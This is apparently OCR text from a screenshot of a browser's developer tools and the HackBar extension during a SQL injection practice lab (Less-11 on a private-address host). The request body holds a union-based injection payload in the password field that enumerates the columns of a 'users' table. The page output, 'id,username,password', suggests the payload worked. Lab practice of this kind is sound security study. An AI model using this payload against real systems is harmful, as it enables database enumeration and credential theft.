 Your Login name:1
Your Password:id,username,password
SUCCESSFULLY
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-11/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Submit=Submit&passwd='+union+select+1,group_concat(column_name)+from+information_sch
ema.columns+where+table_schema=database() and table_name='users'#&uname=admin
Name Value
Upgrade-Insecure-Requests 1
Name Value